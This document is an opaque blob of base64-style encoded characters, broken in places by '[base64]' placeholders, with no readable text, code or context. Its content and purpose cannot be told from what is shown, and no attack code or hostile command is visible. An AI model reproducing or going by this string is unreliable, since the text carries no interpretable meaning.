s5M1r0esOmXIWxWfwKzhakTGiMM9dO7iOe60lt741I5vFbzMreBzju07GuCywk3B6nM32ZNU++vzYY+EaRyNSm6sr5UED5QWG5knBELEGwGOx7XNHyo/1+9le83YW6V7Zrfo5EBM5QNjW4RYEl8H/WWxhXaFymLOLf4UU5COM8WZIjizgdYZdc83XasnU3PSuSAY9sA6iCQoGvqO4beMFSTZaFVllyBDzaS5hgc4pHvP8jTpYBSE7fzU2unlPwj8GbOCzMqZEhcJkJDXqeamw64HK2Re0efiJ7GUqcQwPjTgn5PFTo7xsdb4OgXuQIJWDg00F4nBV6dGtEsE/9kuT3+oq95TU0OiEF/Uzo/3kcbo3rNF22KSeM/BzbLGsxpDmgTWrTml7BtoVUfMscPC73m4Y7M3erECvqzDLCuwo3JMcgoe/b0Qo4kfzfwih56OZzHf7cMEde1WelCQIwSAg4i0sXcnJ7AGZEgAU+DIVaWnSoJYFQUDZg6Od6+bPEqUvYJSxoLJUJQW9wt4JHdFCXJVWTvxoFCZP0mjFuRsLBPz/uSV+imfaS98sYDT4QPxhvSufRz5Eg+Tt/qY90cO2T6CuZ6hQ8m5hcOexT+f7MpGoJwxP57ccAsj4yDRZYQ4X4a0b+m8vkFKCuGGqkE2UH9vOoSZrEWlSFKmpT76O59ocIJOx3N33pgrVR2Wd/wIqJQeEGd1zyLcvgvVShSPCep+L+JAqziWuKSVmFZTDEiaXMPf+nw0/uz9RTaOscl+vbSdIQnFlyU1u5pKyUhTGIKZAyKk5BNw6YfTqLVP9h7OZjMQtd0p74/A2nFdPF2cGTIfO8/w0/LluPpikDp0JIcAGZjdWU95YZxOWJsZx5xhYWHvQGE0i7Au8P9HHTLaE/OlIxRICE/uvR9C5NZNP1i7AMbb32yDFEsGnPJ+10Qkn03kycQVISHX9DcBPnR2oxDfIG0vkg4Hn1/[base64]/HQ8VB8q8jMEsOzXwXBFEru6XnaeUcDTDCIyVzKG0hDU+WMmW8J5P90LCNumSOnCwdNWysP7fVDCWnTA9tCb7RO3P458GQYi/Bes0Dr4TpOem7y2Or/0RFrCh7PiFwuHtJje7X/vuiq8IJsazeZk3KhVi+/HF07Ol1Ln6vOBJAXHPiIU7dCjh7Jf61GihNtJZUVXu6zXkEZn+aLwjOGhwMsw5ftuagRSrAy2NlVuufyBvqBvjbRoQn4c7yhPHLrcuz7r2HVpd/vPe49BOIVK2YptMUwpYJ47fk62gF0FCLhbYYB7QEFZUbmtVEKu3/h9SN4NDI/1Uv75j4mrHTN6guCdTBYksGgI5QKNFzhfuIOykXEPAGVJNARY+V85cidpScIqRmkBnMlTEyEGHPyX9nCERGynyiFXmj2wuYH1tk9gGJAaTqF9gAPoaK2L1CJP21jZVCX8fkr5uJJdczYXC9okhK8MlzhizFm7DS7XfWYfXPR7/pOLVR+HSEcoegp2Va5sBaBKRS1s3GD/[base64]/g9AvUMvB0dXRdX4RHhOsLn4JUPf1CE1cp9Gng1DMWOsLeIf6lfUPR3npNwuWWhPHlvCNUHpkTwmi9gyrpFtabaBSKup/1hr+ndoKoyaELv9ZKsqTeGn9po6K58KC7kIp9r6NY6pOKrvR07DfokhNxO8zc4j9ot44csrDCvuqB/[base64]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[base64]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[base64]/JwbmY7wtrOHpAXAqE6zKfqg1VD5CvRFU4pYCrE/fAh2OwpFyrSBLNUn5rVK0ff1INyXtL8snqMqAz/VMFDbtk3Htltdrs0GyRbapcHFQdSr82rfo7J27uGmLmdLLiCVa2jF7JweA9QGGnBDnhkYV1RGWsaJrAt1C1Nd60BJrHhcwUhr0Gif1+vPwkxNkMXjjvDgAX+C718Z4li0aTJej6mI6Vf8c5lI9aNdyCi/GXE51PnecpIXpZPXSz9CLdj21i326VtKTnFL59VVWU+6p+M05AaAQO+qVW5K89sMMAxOu5fNf/vt6xTd14TxVZiS6ccdXugHykn6wU0uIpwyFfdQMqYhpJbVL+ewV4wacJrLpPiOTQYkPmVURuXSUua+hjjeI1235UUJ4+t7ZpnCWlFvcAyLN29g6c0FGT7DTfdDswKPuWU2lYh1f6HdhhdQJ4uKBHyyOAPDZHY6SjP+DqTSyA+ia2lAhhHoduUGvff/ST/Gp7J1tWb1BTIEM9SAdJtpp3U0oSgvhheFinCU5VzzvTe4qOHSl1qnGjsrRjWllbYmliMxuBh/qHPN/6qDzbPbnFmcjFceMUZSpuxZOx5MdsLrn8dJXdsggBcnNr1ecZ0N+8tO/1Avdd6BF3PxdX12F/TT9zCCGKS5x+bJyw6ZGB/pHCNl5GfXHX088E6EIooGHZoiLhRv9N36zJLjY4koaM19Wmm5hOpf+OP3o4awSvVRZaloTkSdAoORjawzM0QXjqZ74LDrVCSIXmJ/s7qnoGdjU6o31kPmdUHI9bsW6jTxzQCVCcyNMtc6bipQDL0vXIG92BnIjBEsAVw502U9vsRkejmKz0UhIoTPZxypa5Ym8ZLJD/uhJ3dGMxeHgA1nE7fLFlLUoyl+ebUKPAizMJODmk64d1RWCf7it9ikOOqMfPhD2+FPMo5yDfHzcsKKQzxatE1iaZ01OZqpLfoKKYtz7DaaUGayVZFWI7w1bkL9Ru1S4IFSk1rOdPX9WfWSo3eing7J/eMLknBrOuow2/632JInT07x2mEn/u7QZXcD+9kBYEGPOfV9MNWgUaeLvnegow/BMxCr9pguk+PwjC/EcmW2dEpHMLQU6LC6tgPsDgdQr6Yz6mgIqtUbjkL0tsQ6DswxGHHLl6SKzj8G3OoN/N+K/wLgwUKM+lRCqHfcvctSRY7eyqdGmZ/g2e0qMcDhFtYZIxKAiRsFhdYEpoF9J4wxKFh86Uud3yoBceKrX2KOzNCt706wosgXrT7yk4W7hvocEtPMb1A4MqgI8p3nAzrDP61ZyQSgIYZauHANskpnGec/dlRcbla615gXISP0n+WJMdW0NIuJIDUFvYVd8ft40FmdVfIcQ/N93j3FuDlCsFFR1MwRt71PkPqJYeB3Bayyyy4G0duaQne5Ag7upGD+akEdNw5UriMri3yFGTq4mPC3EjFyP7DESwoTRUcYwvxYfaItLD+DouttfZ1xKDoYvHzO08FGl7SvXgrjQs3G8wynLkeonHYGhSvdTdBdiGZMgJ5BKZEcKI/h8fl3HSIBXmIItabj/9RFTOIWrrINnzYdCjamp7gHylkkvQOXD3dRLXUhOFjXg6OwklcE5ll8z1N5r7pQ8OBikklINkUSOpKYzHQrMAoICGkMec7WqM+BUjmr3CsnbIUciswsttyNcaIVIydKz3NnFht27yNV2GNKcVy8qYMQoc65wMoceWVnVfDF0J95ysn8tM4cZLyvBw1GRjhL/WS9+7P0YYFbkjIUZHEdV6qXmjBabmylrnVuk70mG8h+inG6foUZCvGCl02iTvF6My956nVDemx5FhCpLyK1sPzB2fsyDm+FJxijqe0HNAA+Xyc/RCPzzVHDxMfn5g7DzWq/WRx2oYAn4PHZsEN+xV/[base64]/n3Yfblu4Dk4S/oLUmrGXkTvl7eLILwhTSWj8UWTvUud1B6dDyWJQWXv8zwniXj132kf8WqVB72vdxh5LAnmi7ls/1PLEweqhjauavGAAc9W2UkGH5v16Kb8f7GH89pzHHjtOQt0/jU465FIAy67K/vH9JjjOa24Kj06NVoEKzUq0jBr3JrHowK8JZKVHNNmQwstQW0r29gQYBdpO87ABBI1B7HO7KKseKzyJGwm918nb/LnqT1rR1/NxexdgiqgVSUWP627xGEst5I7R2VFbpnxQSftL2ppRagcD3QFH32BoaEvjr791jOkDK3Thj8TJ/rFlwvl1IOZtjA4YyC++AUN+BqdwFvA4F1AgND7P8Jxicwfom91Kok6s7rxkgMNQNmZ8XuU6FlpmJtPPPamXOEPyFj22lhP6vIKDh+yIxHs+YlCq2WQZA9djOi+rFynWo+wTEnPbe2tfqtq5GDBfbjpgJ4vIerqR/[base64]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[base64]/ojAzrNl/zHKm5BHIJhODGJHcWVgGyLmlT/[base64]/Qxt8WO4B5mO/NEp5SVLrfv4BWflGi7ABLN3Eh/PE0Y8MWdI2ur0YQxjKal1Cm3ohGP4I9L0YVLw7qrKYXIEd26epFAFXRawhPZOTS9FBYPQzAVmAlFdJHzFFYxz4QtoPbBczUmcTl/IyXwlN7a8y3GDpbjk/TMQLy4pzRhZquxKUmfqeQZiHfe4W2LXHECpgMuBeVq13oS05HMa5QF7fEydFROuVpo63opB85ULugTB0GmohV2uRnCSn4msmekdhl/of3kY6bTrt1ocqd+EDjTe+IcNtBdhfxoj92NlD0dtzUduHvQJjUFto5Ij48+f1qrEib7w4WFbUr5p3vaxYOdf08xHu5s42mX1sXdtgNu7AEjG7iJfvGUo6EdSkuuEHPh3+rGv2/eDisbUbLy1PX212q01ahWM/HEaiN1z5a1d9ZKbDkue5i96dnA8ihg4pCzaGNUk9MXM5uxEre4yQXKfJx0wnQUbzNTtuHirURcPjphok9Azy0Fo7phQN0AvJYl8gnVwwpFN150IjPv2f4Mf6JcMLogKPCpw3pJgvyhkgoHoJOsDbF0wcXxnjzGs5VwUUIwb2/QKAZIMMGh4lRRE5kYcyu5vNFCankPRTGiL2Re0d6tQNQp1Ag1ciYQIo0hTBgtEgEBQC7THkw6z04kR6qM9uLG4PC9NEXhfLFfsaH6dM0ICc2tCoJ2zxlMNSXoDGFvJzKxtmAd1E00X0PRw5Y8x2KY9WknsUGoTeoRpiZsUha9kPWIH3H+/s687Y6s60CovHAU+lTbyv/MLtg6/AYwShHskGYNVEg70eg3Cx/197GSnbfGj5Esn3mg2j692JOfZ3bSHtg/PovT5Phs6PHtnmH5v7ZcOcHoO25Jd48TfNpLpUYmdtS9j7dSwNOt/IHca7Gj4nBg7gtzXYiJCvdANNeRGIWzFllTnxMh+HFs9iDd5tvFGGjFBTONQd/1kfI3QiOEf72/ipLOvLmMgNRD66np8XSLgdWzuafxks7SC7eolH856MEfWHz4pDU+F84xmxorzVVz3fsb1KETLNDG/Fmpd3NDV6THbuvPHwNs0JkVkrxkzYGVnal4cGIsKVX1ymckGCSVohxyJzgAdC5rh2sGSKz38KgaShVHZOavca9U8pP8D1NwkNKT7lB6bP/KPd/BjIllsLEbiQlQ4UJM5i4oxUIu6xmUBAZnIwIfILuj3maCZIiASHNgmY4mPIX+FPmMewtmN4QnxrZJbArQL7luPE1qz0Pjn//v7Jt1RZ/Qhpl3Dh7gS3DNiEGP0Ds6U36DN1zgA8HRW3DYkUhoj2sy1PqD5ieq9SNQWXhcxFGNNBMOeSzYZs+hFc0ZcuVGBp5dRDxXwibaXFP+jYg6CzpGqmyfUNfCNdLcvgPTMn4fRlkqS6akQCn2VnyiA2Wt+24/duFXoIOppU/mmHSRPwgveyHzzz4cQBAk6FHfFiX2hekw8+MX82N6lZ1Dca/4EBWVfGseCf1T+Ltpcx1ixaAa7iNjn20RMB96YlJ7+yelbpTkwb8XqcBhWTKmAklnJ6dFwzNBtUBeFB9HO0Dztsd/s4Et5MbXrlS23aU9Uct+Ypz+uWEE1fCHk0vRSuz35qS7+sXbC22meK72zWR9Wqzi88dfUEKD1ToaBhZWgbh2wuu5eT1heUlHzl95LvDb2GbK0OGZimJyuDRHkwdjnrhIJFQBIVTivXHkKHGo7I8sH2+tQy9w2fRP0d/peEQACMbJAX4KPBb4kED5Bp9tXvNa7x395f6qAmQtInFZVL+s+AuBf+YpGprurqTlhHuN/f4V1f0/eLfa8d4CRDevheVkg0RXzK4L/DRCUa3xWRcWYuPM7p/IePLLATT6v4B5kt+stE8HenImTnP24bvCNiHBTSzsZBBNv6fnMzp4GGI1ogrxMXV5pCrUtb4qjrdpr3mB+/BaBhw0nYEdpEKP9RNZN2lEX9J55Wkm6ygem2v6XxFjMp2ypTgQwRKyPYSN8rjDRM8q0/+X0o8inZkG2ByVLkesa1YKlHJVEBegeVQtEkZA5TlVIKsHRQfIQUQ/2RDRvcgljhMrb66kv5r9xHOIwR7zwSgvA+rbrgqcvtDiLibn9qK2XV4Q3cF+IW3++oT17qV78epKarepcYyRV9bK17BoIRUOHbQedrfDhSMSnQKgX2LDZdTvsjteLJEDMZlVYffKf/nOMXJv1ZNd9y+/rEjujJ2DmJtGy2uJON5tY/JyhV1fBdLGawL5BZU/yxii+xbLOSHWt6/QGEZ+GlHvhw+MP4yNkr4Xq66h+Yq+VDO9OWxPqcUEHmv1pE6YTMbuURrVE3gj94cTEImHmlkJLig8YDj/ccitOLNo2/bOV4q87lThTIO2UJCErkdnu/lWbuvNM4FQeN2qEhhXCFZQy/tfd72gbRxtapukWiSDS7v96o1USIWheO0QqMh614TsGQfBUGL4j7BCsXKA/DgGEwkMy8WEXWzy0YLmcH6SVojkAsLgDTz/vT/f9sPbknizotNeNQnaHXrgOF9lFUU6L2PucqVypFVknmwgw+6FmdcpAZY/6ry2C6deImTSlZ7qt190r0k21WX7EYUNMpfwzMzOpOy4oVxhMizanh6wA5XX4w4aC80YFLsa8xDdEDXgfg6vgvs6W1y6zwpnnL6p6UlncFveiuGg5YtO2GahWcMcFnJpkMwzHVPNnOhkUZgAQH1D1XxtfvcGrv9KxegvxTzYnSkJhMv1e/cSm++JTTgNxJ0b2sN8ZXYbkqyChAA0HHiMz6WYKtxkoWDnAWJXcuWEdChWC21tAQ7MPiivJJQr4pkjpqdXBdAUgT4EqiAw1gj4IMFIE8MoWVmoPCkMRr0uzzj5CiaGcy5kMW1hzTi5yz9MW+L+d67pk01vcg8nitfxS4p0+r6zPJy86LnAdoXmEJyg6ID4XQ/U1DvDWSrJk4MetB30NcA8YqFEP2nZc3s2nslQN0n51ON1zUSUYc96jat8sTQAOTW6LBwuOhfLr2d9YW6KeZQo8oE9TCgAW8FTF1W7MHpbOzvi7orPngL4ThZ54is61f2imNYxWGuWWBkkQA/3k/Qngl/d8MkbVS2+btMe/PM6gfhCPgErxgY0M7CUWsIbqwpoI6LDokguN4IAY+Bbm5xwkb8k/gZqVeNco5q2KjuXNGkJKPJTQhGK/CoCy99LQ/uWmIWj5pSZryS9mVTyV9/sq4RFuTDCvKfIiSsZaE2l7QFQ1iyqrlfV5W23m80CAZi0cZp3HJcaZfNuf8uqOFEqkCNaZDao3LmeAZwWxSsCFS2sWqfGrkkfiZjpIM/5+GjOONt9eDmG8HQC76hBtqhdT6UkAgp0zIpy4/mxwDrmcv6A3gV66KyNaoXK5HRc7h0tv7KfKEfrAodfDg5H3tXRdKAO00B2N5GbcBqLKMaA+qV0OmJbO2gpp9iveMl73N9jHZAjJ06hDUOcwH1cr5M40ZHeIFp0fQWE2+H3iNVFHaUTZafwo8Y9dIrHVIZ7iIv7kmHSc9odetk0JuZptdEGMs7u7bj/UbKDAF+OzRhnKkQg3JsN4wTt+I3XeQ837JMbBSiBXaWC3FuREb+7FgIqUNp61npDhs8k/qqkZ6Y44tYT46d3ICPOC5KZ/u8GiYN6K5eU/un02+GASj0Wy95JZawLHHPbsf2Tfg2u0W/dzEE13VMY0NUbJMH02Lj/Hq5a3G1mMmaUtAK0tMttvOBH+dOQWV/3/2aonyuyWswXCGm5QmYE4QYyYdL73vgrcS1+gpHqUoP9I4xL6XMUgDe3vagxn+O/eYzvLkPUqIoKGmJwTD3oXOiyvR/3h7nCmv35KkhxtQ+vVyaMijIXmue3ykUy7eoW1M7AiF0PY3QR6T5xUoTbsc5fE5WJXvDbn5rRD7Mb08SAF/IJJ4Bmxgrk/hYZ7siYMw9lxVf+nfdGrf9OzaiJcMOVhxb2UHijpkNrWcSD/zV0QYEqNVEs+W7WkAWuTtFhQ8NWHbdKgiiFDelymddNRuh1RaG6IdPJo6YJS1LvcUW6amV2N+WEdWYmYcNYOtl1F1xG+/3mhYYCEOsrUgljchysMid5UEI3ZLLxndTFYfn5PuDVts4KGT+9QLc9owY8ssN/l1LQJTteLDt4a5IFDsANMldr/L3xgiYt81FRM6iXxSypa0wzANhhiHLT